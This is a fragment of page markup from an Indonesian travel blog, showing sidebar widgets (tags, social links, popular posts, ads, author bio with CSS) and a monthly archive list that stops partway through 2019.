<a dir='ltr' href='https://www.writravelicious.com/search/label/itinerary'>itinerary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/nusantara'>nusantara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/adventure'>adventure</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/family'>family</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList8'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/DianNafiDN/'>facebook</a></li>
<li><a href='https://twitter.com/ummihasfa'>twitter</a></li>
<li><a href='https://www.youtube.com/diannafi'>bloglovin</a></li>
<li><a href='https://www.instagram.com/diannafi/'>instagram</a></li>
<li><a href='https://id.pinterest.com/diannafiDN/'>email</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML9'>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.writravelicious.com/'>Beranda</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Ads block</h2>
<div class='widget-content'>
<div class="d-flex justify-content-center"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiagcOJiBmHO2HZQzIeDuI0Hfx0GyJ9fZk23xAwbF7Ur5I55K8JF-jrsJyg4bdybglfLRIbdHgqI925PpSgd1gqFILz7lymtb5TUXpl5DgmC4w34pjLiHOi_VOkU84tK1xQ9kwaNuQnD9c/s0/728x90.jpg" alt="Banner 728x90px" width="728" height="auto" style="max-width: 100%"/></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writravelicious.com/2024/01/pengalaman-mengurus-visa-usa.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYYAJuvWBR-qsTJAAG6Y9950dX7f-8mFTsmm-io95Y3qHR5zWR1kaB40CrJpAAxC_HyzU97YlmidsLIQW3WQHEBVF8_ThzGNvZAJ0yP4dh1JMIQ8t0R5yqxHR5rr4IlEOj6YcJUzptFQKbtV4ZT96WuLrIVnUHOOUz7ycYIYTqOcClhpHd-D0zUSNuaCw/w72-h72-p-k-no-nu/diannafi%20jembatan%20ampera%20musi%20palembang.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.writravelicious.com/2024/01/pengalaman-mengurus-visa-usa.html'>Pengalaman Mengurus VISA USA</a></div>
<div class='item-snippet'>&#160;Pengalaman Mengurus VISA USA Jadi sekitar Agustus dpt pengumuman lolos conference ke Amrik. Berhubung paspor dah mau habis, jadi urus perpa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writravelicious.com/2022/04/telusur-jejak-kraton-demak.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA_himhjgizmI9kwAxmyCfRAMAhb68Fjd3waqfq0UAytk0Su-rvaNrxciBFo9DCM_hmKh_e298AcQ575fsEhJFRsRs2FAXXKc54UqlelC5bKsdfYTvCVCtNAMVBCJYkjZKVNAi_QqVTJBO9DF-8DtbOy3OQD9_c8SSgHgSJ5ZCz4o6Lbc4UR8V6SxdXg/w72-h72-p-k-no-nu/20220426_080017.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.writravelicious.com/2022/04/telusur-jejak-kraton-demak.html'>Telusur Jejak Kraton Demak</a></div>
<div class='item-snippet'>&#160;Telusur Jejak Kraton Demak Terinspirasi webinar&#160;Telusur Jejak Keraton Demak , writravelicious berjalan menyusuri kembali kompleks pendopo k...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.writravelicious.com/2008/10/dibalik-nikmat-ada-musibah.html'>Dibalik Nikmat ada Musibah</a></div>
<div class='item-snippet'>Di Balik Nikmat Ada Musibah  ( Tanbihul Ghoilin )  HB. Hasan Al Jufri   Allah SWT menciptakan segala yang ada di muka bumi ini dengan berpas...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<div class='widget-content'>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcxBEchkdMzdeLugeolIoMkqE3uMXczMYI7zE518Q67YRF2D-NiXab_V98KK77I1-p-fAiA4qfidVtoRO60oCEYxootbeB2S-xgGn2xvPM3KCYeUORKZmpt1ePvWYv21PJuKL1hSTt9xpn/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<center><a href="#"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBStGUrMEe99HxleEr0P_mSNQi-Bdt0bQbEq0_Yf6XrRqlFF2rvC2nuKaIfp52cZvmjN-5n69MGFquAW4o0IpV9qtNCBl6wK__x-4DdcX6X6fuOsK6Woss03-bttxs1Ydt8xyUPSVczwk/s1600-r/ad4.png" /></a></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/soratemplates/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>writraveler</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9qoBqX_GWkhYTorXm2pUXnL9THiYQDYHKbWmJfzYxU29ghuFZax-axvr_UJsqr6q7-Nzi7Kd6ousv2_MaRnyWYEVVLD58Y0XK9e_DBviJQEXQ3BeooQWlG4B9RtpDdt9ZYoSmWY7CGQc/s320/IMG_20181028_041352_371.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPlPVsANbr-Z0i1odf2rjCzAlqwxku4IF7IBZIM9b7CYTojI4kd0KZPLrWJi_KwC_EXLKNVOxgbd8jQ_65QIVlS1DBZ7Wk6eZ9nd4rQo1omv1ZaidzVpCP59TGApkcs58jU4fILjormaQ/s1600/looks006-690x455-1442922083.jpg" />
						</div>
<div style="text-align: justify">lulusan arsitektur undip dan master kebijakan publik yang suka travel, menjelajah dan menulis fiksi serta non fiksi
, <a href="#" style="
    text-decoration: underline;
">click here &#8594;</a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="http://fb.com/diannafiDN" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/ummihasfa" title="twitter"></a></li>
<li><a class="gplus" href="https://youtube.com/diannafi" title="gplus"></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/in/nafidian/" title="linkedin"></a></li>
<li><a class="instagram" href="https://instagram.com/diannafi" title="instagram"></a></li>
<li><a class="pinterest" href="https://pinterest.com/diannafiDN" title="pinterest"></a></li>
</ul></div>
<style>
.about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

